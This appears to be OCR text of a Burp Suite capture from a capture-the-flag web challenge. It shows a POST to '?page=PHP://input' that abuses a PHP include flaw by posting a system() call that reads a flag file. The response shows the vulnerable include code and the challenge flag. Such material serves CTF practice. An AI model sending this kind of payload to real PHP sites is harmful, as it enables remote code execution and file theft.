 Request
Pretty Raw Hex
\n
1 POST /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.105:63538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://61.147.171.105:63538
0 Connection: close
1 Referer: http://61.147.171.105:63538/?page=PHP://input
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 <?php system('cat fl4gisisish3r3.php');?>
Response
Pretty Raw Hex Render
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16